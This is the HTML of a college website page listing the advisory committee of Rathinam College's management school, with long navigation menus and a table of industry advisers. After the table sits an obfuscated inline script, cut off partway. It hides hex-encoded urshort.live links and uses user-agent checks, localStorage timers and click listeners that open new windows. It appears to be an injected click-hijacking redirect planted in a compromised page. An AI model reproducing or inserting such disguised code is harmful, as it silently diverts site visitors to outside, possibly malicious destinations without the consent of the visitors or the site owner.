id="menu-item-1947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1947"><a target="_blank" href="https://teams.microsoft.com/"><span>Digital Delivery<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929"><a target="_blank" href="https://rathinamcollege.new.knimbus.com/"><span>Rathinam Digital Library<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-1948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1948"><a target="_blank" href="https://rathinamcollege.knimbus.com/"><span>knimbus<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1949"><a target="_blank" href="https://ndl.iitkgp.ac.in/"><span>NDL<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1950"><a href="http://delnet.in/"><span>DELNET<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1951"><a target="_blank" href="https://nlist.inflibnet.ac.in/"><span>N -List<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1952"><a target="_blank" href="https://www.pdfdrive.com/"><span>E-books<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-1519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1519"><a href="#"><span>Group Profile<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://www.rathinamcollege.edu.in/management/group-profile/"><span>Group Profile<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1521"><a target="_blank" href="http://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/04/campus_map.pdf"><span>Campus Map<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-1522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1522"><a href="http://alumni.rathinamcollege.com/"><span>Alumni<span class="menu-item_plus"></span></span></a></li></ul>
</li><li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://www.rathinamcollege.edu.in/management/contact/"><span>Contact<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://www.rathinamcollege.edu.in/management/blog/"><span>Blog<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1962"><a href="https://rathinambuddy.gradraise.com/jobs/companies"><span>Careers<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1963"><a href="https://rathinambuddy.gradraise.com/jobs/companies"><span>Careers<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right_middle header_side display_normal v_align_middle h_align_right'><div class='header_area_container'><div class="header_button"><div class="wrapper"><div id=softlab_button_696f08e47b28a class="softlab_module_button wgl_button wgl_button-s aleft"><a class="wgl_button_link" href="https://rathinamcollege.nopaperforms.com/mba" title='Apply Now' target="_blank">Apply Now<span class="btn_border_gradient"></span></a></div>
</div></div></div></div></div></div></div></div></div><div class='wgl-mobile-header' style="background-color: rgba(128,128,128,1);color: #ffffff;"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height:100px;"><div class='position_left header_side'><div class='header_area_container'><nav class='primary-nav menu_line_enable'  style="height:100px;"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1399"><a href="https://www.rathinamcollege.edu.in/management/"><span>Home<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1494"><a href="https://www.rathinamcollege.edu.in/management/about-us/"><span>About Us<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://www.rathinamcollege.edu.in/management/about-rathinam-group/"><span>About Rathinam Group<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href="https://www.rathinamcollege.edu.in/management/governing-body/"><span>Governing Body<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://www.rathinamcollege.edu.in/management/academic-council/"><span>Academic Council<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1490"><a href="https://www.rathinamcollege.edu.in/management/board-of-study-bos/"><span>Board of Study (BOS)<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1475 current_page_item menu-item-1489"><a href="https://www.rathinamcollege.edu.in/management/advisory-committee/"><span>Advisory Committee<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://www.rathinamcollege.edu.in/management/finance-committee/"><span>Finance Committee<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://www.rathinamcollege.edu.in/management/principals-message/"><span>Principal’s Message<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.rathinamcollege.edu.in/management/iqac/"><span>IQAC<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1441"><a href="#"><span>Courses<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1496"><a href="#"><span>Post Graduate<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449"><a href="https://www.rathinamcollege.edu.in/management/agricultural-management/"><span>Agricultural Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://www.rathinamcollege.edu.in/management/disaster-management/"><span>Disaster Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://www.rathinamcollege.edu.in/management/finance-management/"><span>Finance Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://www.rathinamcollege.edu.in/management/hotel-management/"><span>Hotel Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://www.rathinamcollege.edu.in/management/human-resource-management/"><span>Human Resource Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://www.rathinamcollege.edu.in/management/marketing-management/"><span>Marketing Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://www.rathinamcollege.edu.in/management/risk-management/"><span>Risk Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://www.rathinamcollege.edu.in/management/systems-management/"><span>Systems Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://www.rathinamcollege.edu.in/management/mba-in-iev/"><span>Innovation Entrepreneurship &#038; Venture Management<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.rathinamcollege.edu.in/management/our-teaching-methodology/"><span>Our Teaching Methodology<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1840"><a href="https://www.rathinamcollege.edu.in/management/mba-in-iev/"><span>MBA-IEV<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="https://www.rathinamcollege.edu.in/management/admission/"><span>Admission<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1535"><a href="https://www.rathinamcollege.edu.in/management/life-rathinam/"><span>Life @ Rathinam<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#"><span>ERP<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1516"><a target="_blank" href="https://admission.nopaperforms.com/colleges/login"><span>CRM<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1517"><a target="_blank" href="https://login.microsoftonline.com/0714db3d-882f-41c4-8579-3146af5c2abb/oauth2/authorize?client_id=00000003-0000-0ff1-ce00-000000000000&#038;response_mode=form_post&#038;response_type=code%20id_token&#038;resource=00000003-0000-0ff1-ce00-000000000000&#038;scope=openid&#038;nonce=DBF691C1ACFEDFAF112F7988371FB2729A0560E3299CA830-69B843D8AD78D7076070E689E553205E7584D9D94669EED2C9337EA36298CCF3&#038;redirect_uri=https:%2F%2Frathinamgroup.sharepoint.com%2F_forms%2Fdefault.aspx&#038;wsucxt=1&#038;cobrandid=11bd8083-87e0-41b5-bb78-0bc43c8a8e8a&#038;client-request-id=e6e6b39e-9077-7000-d455-047ba144ae6b"><span>Office 365 Login<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1944"><a target="_blank" href="https://rathinam.gradraise.com/"><span>Learning Hub<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1945"><a target="_blank" href="https://rathinambuddy.gradraise.com/"><span>Students Buddy<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1946"><a target="_blank" href="https://play.google.com/store/apps/details?id=com.learning.gradraise"><span>Learning Hub APP<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a target="_blank" href="https://play.google.com/store/apps/details?id=com.learning.gradraise"><span>Students Buddy APP<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1947"><a target="_blank" href="https://teams.microsoft.com/"><span>Digital Delivery<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929"><a target="_blank" href="https://rathinamcollege.new.knimbus.com/"><span>Rathinam Digital Library<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1948"><a target="_blank" href="https://rathinamcollege.knimbus.com/"><span>knimbus<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1949"><a target="_blank" href="https://ndl.iitkgp.ac.in/"><span>NDL<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1950"><a href="http://delnet.in/"><span>DELNET<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1951"><a target="_blank" href="https://nlist.inflibnet.ac.in/"><span>N -List<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1952"><a target="_blank" href="https://www.pdfdrive.com/"><span>E-books<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1519"><a href="#"><span>Group Profile<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://www.rathinamcollege.edu.in/management/group-profile/"><span>Group Profile<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1521"><a target="_blank" href="http://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/04/campus_map.pdf"><span>Campus Map<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1522"><a href="http://alumni.rathinamcollege.com/"><span>Alumni<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://www.rathinamcollege.edu.in/management/contact/"><span>Contact<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://www.rathinamcollege.edu.in/management/blog/"><span>Blog<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1962"><a href="https://rathinambuddy.gradraise.com/jobs/companies"><span>Careers<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1963"><a href="https://rathinambuddy.gradraise.com/jobs/companies"><span>Careers<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_center header_side'><div class='header_area_container'><div class='wgl-logotype-container logo-mobile_enable'>
                <a href='https://www.rathinamcollege.edu.in/management/'>
                                                <img class="logo-mobile" src="https://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/05/logo-03.jpg" alt=""  style="height:70px;">
                                            </a>
            </div>
            </div></div><div class='position_right header_side'><div class='header_area_container'><div class='mobile_header html1_editor header_render_editor header_render'><div class='wrapper'><div class="apply-btn"><a href="#"><button>Apply Now</button></a></div></div></div></div></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1200'><div class='container-wrapper'><div class='wgl-menu_outer'><nav class='primary-nav'><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1399"><a href="https://www.rathinamcollege.edu.in/management/"><span>Home<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1494"><a href="https://www.rathinamcollege.edu.in/management/about-us/"><span>About Us<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://www.rathinamcollege.edu.in/management/about-rathinam-group/"><span>About Rathinam Group<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href="https://www.rathinamcollege.edu.in/management/governing-body/"><span>Governing Body<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://www.rathinamcollege.edu.in/management/academic-council/"><span>Academic Council<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1490"><a href="https://www.rathinamcollege.edu.in/management/board-of-study-bos/"><span>Board of Study (BOS)<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1475 current_page_item menu-item-1489"><a href="https://www.rathinamcollege.edu.in/management/advisory-committee/"><span>Advisory Committee<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://www.rathinamcollege.edu.in/management/finance-committee/"><span>Finance Committee<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://www.rathinamcollege.edu.in/management/principals-message/"><span>Principal’s Message<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.rathinamcollege.edu.in/management/iqac/"><span>IQAC<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1441"><a href="#"><span>Courses<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1496"><a href="#"><span>Post Graduate<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449"><a href="https://www.rathinamcollege.edu.in/management/agricultural-management/"><span>Agricultural Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://www.rathinamcollege.edu.in/management/disaster-management/"><span>Disaster Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://www.rathinamcollege.edu.in/management/finance-management/"><span>Finance Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://www.rathinamcollege.edu.in/management/hotel-management/"><span>Hotel Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://www.rathinamcollege.edu.in/management/human-resource-management/"><span>Human Resource Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://www.rathinamcollege.edu.in/management/marketing-management/"><span>Marketing Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://www.rathinamcollege.edu.in/management/risk-management/"><span>Risk Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://www.rathinamcollege.edu.in/management/systems-management/"><span>Systems Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://www.rathinamcollege.edu.in/management/mba-in-iev/"><span>Innovation Entrepreneurship &#038; Venture Management<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.rathinamcollege.edu.in/management/our-teaching-methodology/"><span>Our Teaching Methodology<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1840"><a href="https://www.rathinamcollege.edu.in/management/mba-in-iev/"><span>MBA-IEV<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="https://www.rathinamcollege.edu.in/management/admission/"><span>Admission<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1535"><a href="https://www.rathinamcollege.edu.in/management/life-rathinam/"><span>Life @ Rathinam<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#"><span>ERP<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1516"><a target="_blank" href="https://admission.nopaperforms.com/colleges/login"><span>CRM<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1517"><a target="_blank" href="https://login.microsoftonline.com/0714db3d-882f-41c4-8579-3146af5c2abb/oauth2/authorize?client_id=00000003-0000-0ff1-ce00-000000000000&#038;response_mode=form_post&#038;response_type=code%20id_token&#038;resource=00000003-0000-0ff1-ce00-000000000000&#038;scope=openid&#038;nonce=DBF691C1ACFEDFAF112F7988371FB2729A0560E3299CA830-69B843D8AD78D7076070E689E553205E7584D9D94669EED2C9337EA36298CCF3&#038;redirect_uri=https:%2F%2Frathinamgroup.sharepoint.com%2F_forms%2Fdefault.aspx&#038;wsucxt=1&#038;cobrandid=11bd8083-87e0-41b5-bb78-0bc43c8a8e8a&#038;client-request-id=e6e6b39e-9077-7000-d455-047ba144ae6b"><span>Office 365 Login<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1944"><a target="_blank" href="https://rathinam.gradraise.com/"><span>Learning Hub<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1945"><a target="_blank" href="https://rathinambuddy.gradraise.com/"><span>Students Buddy<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1946"><a target="_blank" href="https://play.google.com/store/apps/details?id=com.learning.gradraise"><span>Learning Hub APP<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a target="_blank" href="https://play.google.com/store/apps/details?id=com.learning.gradraise"><span>Students Buddy APP<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1947"><a target="_blank" href="https://teams.microsoft.com/"><span>Digital Delivery<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929"><a target="_blank" href="https://rathinamcollege.new.knimbus.com/"><span>Rathinam Digital Library<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1948"><a target="_blank" href="https://rathinamcollege.knimbus.com/"><span>knimbus<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1949"><a target="_blank" href="https://ndl.iitkgp.ac.in/"><span>NDL<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1950"><a href="http://delnet.in/"><span>DELNET<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1951"><a target="_blank" href="https://nlist.inflibnet.ac.in/"><span>N -List<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1952"><a target="_blank" href="https://www.pdfdrive.com/"><span>E-books<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1519"><a href="#"><span>Group Profile<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://www.rathinamcollege.edu.in/management/group-profile/"><span>Group Profile<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1521"><a target="_blank" href="http://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/04/campus_map.pdf"><span>Campus Map<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1522"><a href="http://alumni.rathinamcollege.com/"><span>Alumni<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://www.rathinamcollege.edu.in/management/contact/"><span>Contact<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://www.rathinamcollege.edu.in/management/blog/"><span>Blog<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1962"><a href="https://rathinambuddy.gradraise.com/jobs/companies"><span>Careers<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1963"><a href="https://rathinambuddy.gradraise.com/jobs/companies"><span>Careers<span class="menu-item_plus"></span></span></a></li></ul></nav></div></div></div></div></div></header><div class='page-header  page-header_align_left' style="background-image:url(https://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/05/pink.png); background-size:cover; background-repeat:no-repeat; background-attachment:scroll; background-position:center bottom; height:500px; margin-bottom:40px; padding-top:60px; padding-bottom:145px;" ><div class='page-header_wrapper'><div class='wgl-container'><div class='page-header_content'><h1 class='page-header_title' style="color:#ffffff; font-size:42px; line-height:72px;">Advisory Committee</h1></div></div></div></div>    <main id="main"><div class="wgl-container">
    <div class="row ">
        <div id='main-content' class="wgl_col-12">
        <div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<table class="table table-striped">
<thead>
<tr>
<th>Name</th>
<th>Company/Industry Name</th>
<th>Designation</th>
</tr>
</thead>
<tbody>
<tr>
<td>Mr. T. S. Guruprasad</td>
<td colspan="2">DGM- Corporate Planning &amp; Logistics,ELGI Equipments Ltd</td>
</tr>
<tr>
<td>Mr. Nasser Ali Khan</td>
<td>Cameron a Schlumberger Company Coimbatore</td>
<td>Head HR</td>
</tr>
<tr>
<td>Prof. Vijaykumar Jayaram</td>
<td>Simerf-chennai</td>
<td>Founder &amp; Director</td>
</tr>
<tr>
<td>P. Ranganathan</td>
<td>ATLAS COPO- BANGALORE</td>
<td>Sr. Project Engineer</td>
</tr>
<tr>
<td>Dr.Nithindevaraj</td>
<td>L&amp;T; Coimbatore</td>
<td>Head – Operations</td>
</tr>
<tr>
<td>Mr.Hariharasubramanian</td>
<td>Anamalai Capital Services Ltd., Coimbatore</td>
<td>Director</td>
</tr>
<tr>
<td>Mr.Sampathkumar</td>
<td>ROOTS India Ltd., Coimbatore</td>
<td>Project Manager</td>
</tr>
<tr>
<td>Mr.V.Benny Jerald</td>
<td>Mohler Machine Works, Coimbatore</td>
<td>Managing director</td>
</tr>
<tr>
<td>Dr.Subramanian</td>
<td>Shanthi Ashramam, Kovaipudur, Coimbatore</td>
<td>Director</td>
</tr>
</tbody>
</table>

		</div>
	</div>
</div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x74\x6d\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x67\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x6f\x64\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x74\x52\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x63\x77\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x72\x63\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x66\x67\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x43\x77\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge 